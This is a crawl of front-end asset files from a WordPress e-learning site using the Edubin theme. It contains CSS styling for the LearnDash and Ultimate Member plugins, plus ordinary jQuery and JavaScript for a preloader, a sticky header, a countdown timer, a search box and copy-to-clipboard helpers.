.edubin-related-course .single-maylike .cont ul {
    margin: 0;
    padding-left: 0;
}
.edubin-related-course .single-maylike .cont ul li {
    display: inline-block;
    margin-right: 15px;
    color: #ad238d;
}
.edubin-related-course .single-maylike .cont ul li a {
    font-size: 14px;
    color: #fff;
}
.edubin-related-course .single-maylike .cont ul li.enroll-student {
    font-size: 14px;
    color: #fff;
}
.edubin-related-course .single-maylike .cont ul li a i {
    margin-right: 3px;
}
/* == New learndash version 3 + == */

.learndash-wrapper .ld-button {
    font-size: .90em;
    background-color: #ad238d;
    color: #07294d;
    border-radius: 100px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-button:hover {
    background-color: #07294d;
    opacity: 1;
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .learndash_mark_complete_button, .learndash-wrapper #learndash_mark_complete_button {
    font-size: .90em;
    background-color: #ad238d;
    color: #07294d;
    border-radius: 100px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-button .ld-icon {
    -webkit-transition: none;
    transition: none;
}
.learndash-wrapper .ld-button:hover .ld-icon-arrow-left {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
.learndash-wrapper .ld-button:hover .ld-icon-arrow-right {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
.learndash-wrapper .sfwd-mark-complete::after, .learndash-wrapper #sfwd-mark-complete::after {
    color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .sfwd-mark-complete:hover::after, .learndash-wrapper #sfwd-mark-complete:hover::after {
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .learndash_mark_complete_button:hover, .learndash-wrapper #learndash_mark_complete_button:hover {
    background-color: #07294d;
    opacity: 1;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-status-unlocked {
    background-color: #07294d;
    color: #fff;
}
.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress {
    background-color: #07294d;
}
.learndash-wrapper a {
    color: #07294d;
}
.learndash-wrapper .ld-content-actions>a {
    font-size: .90em;
}
.learndash-wrapper .ld-status {
    padding: 9px 12px;
    border-radius: 60px;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments {
    font-size: .90em;
}
.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover {
    color: #ad238d;
}
.learndash-wrapper .ld-status-complete {
    background-color: #07294d;
}
.learndash-wrapper .ld-table-list .ld-table-list-header {
    background-color: #07294d;
}
.learndash-wrapper .ld-expand-button {
    background-color: #07294d;
    border-radius: 100px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-expand-button:hover {
    background-color: #ad238d;
    opacity: 1;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
    background: #07294d;
}
.learndash-wrapper .ld-expand-button.ld-button-alternate {
    color: #07294d;
}
.learndash-wrapper .ld-table-list a.ld-table-list-item-preview:hover {
    color: #ad238d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
    background: #07294d;
}
.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active {
    color: #07294d;
}
.learndash-wrapper .ld-course-status .ld-status.ld-status-progress {
    background: #07294d;
}
.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage {
    background: #07294d;
}
.learndash-wrapper .ld-progress .ld-progress-heading .ld-progress-stats .ld-progress-percentage {
    color: #07294d;
}
.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-complete {
    background: #07294d;
}
.learndash-wrapper .btn-join, .learndash-wrapper #btn-join {
    background-color: #07294d;
}
.learndash-wrapper .btn-join:hover, .learndash-wrapper #btn-join:hover {
    background-color: #ad238d;
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form p.login-submit input {
    border-radius: 100px;
}
.learndash-wrapper .ld-login-modal a.ld-button {
    border-radius: 100px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.learndash-wrapper .ld-login-modal .login-submit>input[type='submit']:hover {
    background-color: #ad238d!important;
    color: #07294d;
    opacity: 1;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.learndash-wrapper .ld-login-modal .ld-forgot-password-link {
    color: #07294d;
    text-decoration: none;
    font-size: 15px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.learndash-wrapper .ld-login-modal .ld-forgot-password-link:hover {
    text-decoration: underline;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.learndash-wrapper .ld-login-modal input[type='text'], .learndash-wrapper .ld-login-modal input[type='password'], .learndash-wrapper .ld-login-modal input[type='email'], .learndash-wrapper .ld-login-modal .ld-login-field, .learndash-wrapper .ld-login-modal .ld-password-field {
    border: 1px solid #ddd;
    border-radius: 2px;
    background: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.learndash-wrapper .ld-login-modal input[type='text']:focus, .learndash-wrapper .ld-login-modal input[type='password']:focus, .learndash-wrapper .ld-login-modal input[type='email']:focus, .learndash-wrapper .ld-login-modal .ld-login-field:focus, .learndash-wrapper .ld-login-modal .ld-password-field:focus {
    border-color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.learndash-wrapper .ld-login-modal .ld-button, .learndash-wrapper .ld-login-modal input[type='submit']{
    font-size: 15px;
}
.single-sfwd-courses article, .single-sfwd-lessons article, .single-sfwd-quiz article, .single-sfwd-topic article, .single-sfwd-certificates article {
    background: #fff;
    padding: 0;
}
.single-sfwd-courses .post-wrapper, .single-sfwd-lessons .post-wrapper, .single-sfwd-quiz .post-wrapper, .single-sfwd-topic .post-wrapper, .single-sfwd-certificates .post-wrapper {
    padding: 40px 0;
}
.single-sfwd-courses .post-thumbnail {
    margin-left: -40px;
    margin-right: -40px;
}
.learndash-wrapper .ld-course-status .ld-status.ld-status-progress {
    padding: 14px 23px;
    border-radius: 100px;
}
.learndash-wrapper .btn-join, .learndash-wrapper #btn-join {
    border-radius: 100px;
    font-size: 15px;
    padding: 1em 2em;
    text-transform: capitalize;
    margin-bottom: 10px;
    margin-top: 10px;
    line-height: 17px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-status-waiting {
    background-color: #ffd200;
    color: #07294d;
}
.learndash-wrapper .ld-status {
    padding: 13px 20px;
    border-radius: 100px;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price {
    color: #07294d;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label {
    color: #072a4d;
    font-size: 14px;
    margin-bottom: 0;
}
.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget, .learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent), #learndash-tooltips .ld-tooltip:after, #learndash-tooltips .ld-tooltip, .learndash-wrapper .ld-primary-background, .learndash-wrapper .btn-join, .learndash-wrapper #btn-join, .learndash-wrapper .ld-button:not(.ld-js-register-account):not(.learndash-link-previous-incomplete):not(.ld-button-transparent), .learndash-wrapper .ld-expand-button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2, .learndash-wrapper .wpProQuiz_content a#quiz_continue_link, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger, .learndash-wrapper .ld-focus-comments .form-submit #submit, .learndash-wrapper .ld-login-modal input[type='submit'], .learndash-wrapper .ld-login-modal .ld-login-modal-register, .learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue, .learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a, #wpProQuiz_user_content table.wp-list-table thead th, #wpProQuiz_overlay_close, .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
    background-color: #07294d;
    color: #fff;
}
.learndash-wrapper .wpProQuiz_content .wpProQuiz_button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2 {
    border-radius: 100px;
}
.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
    background-color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:hover {
    background-color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-status-icon.ld-quiz-complete {
    color: #07294d;
}
.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
    background-color: #07294d;
}
.learndash-wrapper .ld-quiz-actions input[name="reShowQuestion"], .learndash-wrapper .ld-quiz-actions input[name="restartQuiz"] {
    background-color: #07294d;
}
.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label.is-selected, .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
    border-color: #07294d;
}
.learndash-wrapper .ld-course-status-content a.ld-button {
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-course-status-content a.ld-button:hover {
    color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-button:not(.ld-js-register-account):not(.learndash-link-previous-incomplete):not(.ld-button-transparent):hover {
    background-color: #ffd200;
    color: #fff;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading, .learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-lesson-title {
    color: #07294d;
}
/* learndash profile page */

.learndash-wrapper .ld-item-list .ld-item-search .ld-closer {
    font-size: 16px;
}
.learndash-wrapper .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 40px;
    background: #edf0f2;
}
.learndash-wrapper .ld-item-list .ld-item-search .ld-item-search-fields input, .learndash-wrapper .ld-item-list .ld-item-search .ld-item-search-fields select {
    height: 40px;
    border: 1px solid #e0e0e0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-item-list .ld-item-search .ld-item-search-fields .ld-item-search-submit .ld-button {
    background-color: #07294d;
    font-size: 14px;
    padding: 10px 1.5em;
    border-radius: 100px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-item-list .ld-item-search .ld-item-search-fields .ld-item-search-submit .ld-button:hover {
    background: #ad238d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-item-list .ld-section-heading .ld-search-prompt {
    color: #07294d;
    font-size: 15px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .ld-item-list .ld-section-heading .ld-search-prompt:hover {
    color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper #ld-profile {
    background: #fff;
    padding: 50px 45px;
    margin-bottom: 40px;
}
.learndash-wrapper #ld-profile .ld-section-heading {
    margin-bottom: 15px;
    background: #edf0f2;
    padding: 12px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-expanded .ld-progress {
    background: #edf0f2;
    padding: 15px 20px;
    margin: 20px;
}
.learndash-wrapper .ld-profile-summary {
    margin-top: 0;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    border: 1px solid #e0e0e0;
}
.learndash-wrapper .ld-profile-summary .ld-profile-card .ld-profile-heading {
    font-size: 18px;
}
.learndash-wrapper .ld-profile-summary .ld-profile-card .ld-profile-avatar {
    width: 120px;
    height: 120px;
    border: 5px solid #e2e7ed;
}
.learndash-wrapper .ld-pagination .ld-pages {
    background-color: transparent;
    -ms-flex: 0 0 150px;
    flex: 0 0 150px;
    padding: 0 12px;
    border-radius: 100px;
    line-height: 2;
    font-size: 14px;
    color: #07294d;
}
.learndash-wrapper .ld-item-list .ld-section-heading .ld-search-prompt .ld-icon {
    width: 20px;
    height: 20px;
    margin-left: 5px;
    font-size: 16px;
    padding-top: 5px;
}
.learndash-wrapper .ld-table-list .ld-table-list-item .ld-table-list-title a:hover {
    color: #07294d;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem.wpProQuiz_answerCorrect label {
    background-color: #07294d;
}
.learndash-wrapper .ld-secondary-color-hover:hover, .learndash-wrapper .ld-secondary-color, .learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button, .learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button, .learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after{
    right: 3px;
}

/* === Buddypress plugin with learndash === */

#buddypress #learndash_profile div#course_list>div {
    background: #fff;
    width: 31.5%;
    margin-right: 30px;
    float: left;
    padding: 30px;
    margin-bottom: 30px;
}
@media (min-width: 736px) and (max-width: 1120px) {
    #buddypress #learndash_profile div#course_list>div {
        width: 30.5%;
    }
}
@media (min-width: 100px) and (max-width: 735.99px) {
    #buddypress #learndash_profile div#course_list>div {
        width: 100%;
        margin-right: 0;
    }
}
#buddypress #learndash_profile div#course_list>div:nth-child(3n+3) {
    margin-right: 0;
}
#buddypress #learndash_profile a, #buddypress #learndash_profile div {
    font-size: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://movelac.com/online/wp-content/themes/edubin/assets/css/ulm.css?ver=6.0.8
body_size: 417
content:
/*--------------------------------------------------------------
Ultimate Member plugin
--------------------------------------------------------------*/
.page .um-form {
    padding: 50px;
    background: #fff;
    overflow: hidden;
    border-radius: 5px;
}
.um-field-b, .um-field-c{
    margin-bottom: 15px;
}
.wp-embed-responsive.um-page-password-reset{
   background-color: #edf0f2;
}
.page .um.um-password.um-um_password_id{
    padding: 50px;
    background: #fff;
    overflow: hidden;
    border-radius: 5px;
}
.page .um input[type=submit].um-button, .page .um input[type=submit].um-button:focus, .page .um a.um-button, .page .um a.um-button.um-disabled:hover, .page .um a.um-button.um-disabled:focus, .page .um a.um-button.um-disabled:active {
    color: #07294d;
    background-color: #ffc600;
    font-size: 15px;
    line-height: 17px!important;
    font-weight: 600 !important;
    padding: 1em 2em !important;
    box-shadow: none;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.page .um input[type=submit].um-button:hover, .page .um a.um-button:hover {
    background-color: #07294d;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.page .um-right.um-half .um-button {
    background-color: #07294d;
    color: #fff;
}

.page .um-right.um-half .um-button:hover {
    background-color: #ffc600;
    color: #07294d;
}

.page .um .um-form input[type=text], .page .um .um-form input[type=tel], .page .um .um-form input[type=number], .page .um .um-form input[type=password], .page .um .um-form textarea, .page .um .upload-progress, .page .select2-container .select2-choice, .page .select2-drop, .page .select2-container-multi .page .select2-choices, .page .select2-drop-active, .page .select2-drop.select2-drop-above {
    border: 1px solid #ddd !important;
    height: 45px !important;
}

.page .um .um-form input[type=text]:focus, .page .um .um-form input[type=tel]:focus, .page .um .um-form input[type=number]:focus, .page .um .um-form input[type=password]:focus, .page .um .um-form .um-datepicker.picker__input.picker__input--active, .page .um .um-form .um-datepicker.picker__input.picker__input--target, .page .um .um-form textarea:focus {
    border: 1px solid #07294d !important;
}

.page .um-item {
    display: inline-block;
    max-width: 315px;
    margin: 15px;
}

.page .um-962.um .um-profile-body {
    max-width: 100%
}

.page .um-962.um {
    max-width: 100%;
}

.page .um-profile-nav {
    background: #07294d;
}

.page .um .um-profile-nav-item.active a {
    background: #ffc600;
    color: #07294d !important;
}

.page .um .um-profile-nav-item.active a:hover, .page .um-profile-nav-item a:hover {
    background: #ffc600;
}
.page .um-account-side li {
    background: #edf0f2;
}
.page .um a.um-link {
    color: #07294d;
}
.page .um-account-side li a.current span.um-account-icon{
     color: #ffc600
}
.page .um-account-main div.um-account-heading{
      color: #07294d;
}
.page .um-account-side li a span.um-account-icon, 
.page .um-account-side li a.current span.um-account-icon, 
.page .um-account-side li a.current:hover span.um-account-icon{
      color: #07294d;
}


--- FILE ---
content_type: application/javascript
request_url: https://movelac.com/online/wp-content/themes/edubin/assets/js/edubin-theme.js?ver=6.0.8
body_size: 431
content:
/*==================================
Edubin theme activation scripts  
====================================*/
(function($) {
    "use strict";
    
    //===== Prealoder
    $(window).on('load', function(event) {
        $('.preloader').delay(500).fadeOut(500);

        // Preloader two 
         $('#preloader_two').fadeOut()
         
        // Icon Preloader 
        $(".edubin_image_preloader").fadeOut("slow");;
    });

    // === Sticky header
    $(function() {
        var header = $(".is-header-sticky"),
            yOffset = 0,
            triggerPoint = 220;
        $(window).on('scroll', function() {
            yOffset = $(window).scrollTop();
            if (yOffset >= triggerPoint) {
                header.addClass("sticky-active animated slideInDown");
            } else {
                header.removeClass("sticky-active animated slideInDown");
            }
        });
    });

    //===== Count Down
    $('[data-countdown]').each(function() {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<div class="count-down-time"><div class="single-count"><span class="number">%D :</span><span class="title">Days</span></div><div class="single-count"><span class="number">%H :</span><span class="title">Hours</span></div><div class="single-count"><span class="number">%M :</span><span class="title">Minuets</span></div><div class="single-count"><span class="number">%S</span><span class="title">Seconds</span></div></div>'));
        });
    });

    //===== Search
    $('#search').on('click', function() {
        $(".edubin-search-box").fadeIn(600);
    });
    $('.edubin-closebtn').on('click', function() {
        $(".edubin-search-box").fadeOut(600);
    });

    //===== Add class for tribe event archive page
    jQuery(function() {
        jQuery('.post-type-archive-tribe_events .page-title').each(function() {
            var text = this.innerHTML;
            var firstSpaceIndex = text.indexOf(" ");
            if (firstSpaceIndex > 0) {
                var substrBefore = text.substring(0, firstSpaceIndex);
                var substrAfter = text.substring(firstSpaceIndex, text.length)
                var newText = '<span class="firstWord">' + substrBefore + '</span>' + substrAfter;
                this.innerHTML = newText;
            } else {
                this.innerHTML = '<span class="firstWord hidden">' + text + '</span>';
            }
        });
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://movelac.com/online/wp-content/uploads/custom-css-js/9721.js?v=4273
body_size: 644
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 29 2021 | 19:56:14 */
//Asigno el evento "click" del botón para provoar el copiado
document.getElementById('btnCopiar').addEventListener('click', copiarAlPortapapeles);

//Función que lanza el copiado del código
function copiarAlPortapapeles(ev){
  var codigoACopiar = document.getElementById('textoACopiar');    //Elemento a copiar
  //Debe estar seleccionado en la página para que surta efecto, así que...
  var seleccion = document.createRange(); //Creo una nueva selección vacía
  seleccion.selectNodeContents(codigoACopiar);    //incluyo el nodo en la selección
  //Antes de añadir el intervalo de selección a la selección actual, elimino otros que pudieran existir (sino no funciona en Edge)
  window.getSelection().removeAllRanges();
  window.getSelection().addRange(seleccion);  //Y la añado a lo seleccionado actualmente
  try {
    var res = document.execCommand('copy'); //Intento el copiado
    if (res)
      exito();
    else
      fracaso();

    mostrarAlerta();
  }
  catch(ex) {
    excepcion();
  }
  window.getSelection().removeRange(seleccion);
}

//Detectar pegado (se puede hacer para toda la página interceptándolo en el documento o solo en elementos concretos, como es el caso)
document.getElementById('ParaPegar').addEventListener('paste', interceptarPegado);

function interceptarPegado(ev) {
  alert('Has pegado el texto:' + ev.clipboardData.getData('text/plain'));
}

///////
// Auxiliares para mostrar y ocultar mensajes
///////
var divAlerta = document.getElementById('alerta');

function exito() {
  divAlerta.innerText = '¡¡Código copiado al portapapeles!!';
  divAlerta.classList.add('alert-success');
}

function fracaso() {
  divAlerta.innerText = '¡¡Ha fallado el copiado al portapapeles!!';
  divAlerta.classList.add('alert-warning');
}

function excepcion() {
  divAlerta.innerText = 'Se ha producido un error al copiar al portapaples';
  divAlerta.classList.add('alert-danger');
}

function mostrarAlerta() {
  divAlerta.classList.remove('invisible');
  divAlerta.classList.add('visible');
  setTimeout(ocultarAlerta, 2500);
}

function ocultarAlerta() {
  divAlerta.innerText = '';
  divAlerta.classList.remove('alert-success', 'alert-warning', 'alert-danger', 'visible');
  divAlerta.classList.add('invisible');
}